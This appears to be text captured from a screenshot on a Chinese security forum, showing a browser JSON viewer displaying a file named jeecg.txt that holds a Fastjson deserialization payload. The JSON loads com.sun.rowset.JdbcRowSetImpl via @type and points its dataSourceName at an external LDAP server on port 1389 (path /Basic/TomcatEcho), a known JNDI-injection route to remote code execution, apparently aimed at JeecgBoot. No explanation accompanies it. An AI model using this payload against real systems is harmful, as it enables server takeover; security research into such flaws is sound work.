 不安全 :8877/jeecg.txt
FeHelper | 排序: 默认 升序 降序 | 乱码修正 | 元数据 折叠所有 下载JSON
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap:// :1389/Basic/TomcatEcho",
"autoCommit": true
}
}
先知社区